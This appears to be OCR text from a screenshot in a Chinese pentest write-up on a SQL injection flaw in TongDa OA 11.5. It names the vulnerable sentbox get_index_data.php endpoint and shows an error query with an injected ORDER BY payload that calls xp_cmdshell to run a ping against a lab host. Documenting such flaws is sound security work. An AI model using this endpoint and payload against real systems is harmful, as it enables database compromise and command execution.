 通达OA网络智能办公系统
http://192.1.../submit.php
http://192....9133&total=
http://192.1...lot=()&id=2
http://192....=agendaDay
http://192.1...lot=()&id=2
TDOA11.5.exe-Web服务...
选项
192.168.142.130/general/email/sentbox/get_index_data.php?asc=0&boxid=&boxname=sentbox&curnum=3&emailtype=ALLMAIL
搜索
AWVS
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
不安全的SQL语句：注释代码
SELECT EMAIL_ID,TO_ID,READ_FLAG,DELETE_FLAG,EMAIL_BODY.BODY_ID,TO_ID2,COPY_TO_ID,TO_WEBMAIL,SUBJECT,SEND_TIME,ATTACHMENT_ID,ATTACHMENT_NAME,IMPORTANT,SIZE,IS_WEBMAIL,WEBMAIL_FLAG from EMAIL,EMAIL_BODY
where EMAIL.BODY_ID=EMAIL_BODY.BODY_ID and FROM_ID='admin' and SEND_FLAG='1' and DELETE_FLAG!='2' and DELETE_FLAG!='4' and (find_in_set(TO_ID,'') or RECV_TO like '%admint%' or SUBJECT like '%admint%' or KEYWORD like
'%admint%' or TO_WEBMAIL like '%admint%') and SEND_TIME< '1598149807' group by EMAIL.BODY_ID order by exec master xp_cmshell\'ping 127.0.0.1\'-- desc,SEND_TIME desc,EMAIL_BODY.BODY_ID desc limit 3,20
V11.6版本
渗透Xiao白帽